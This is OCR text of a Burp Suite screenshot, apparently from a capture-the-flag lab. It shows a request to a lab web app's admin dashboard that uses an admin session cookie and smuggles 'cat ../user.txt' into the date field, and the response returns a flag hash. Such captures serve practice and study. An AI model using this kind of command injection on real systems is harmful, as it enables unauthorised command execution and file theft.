 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;cat ../user.txt;
Response
Pretty Raw Hex Render \n
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! 7a16befb1f74419352bf4bc28f6a067b
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 5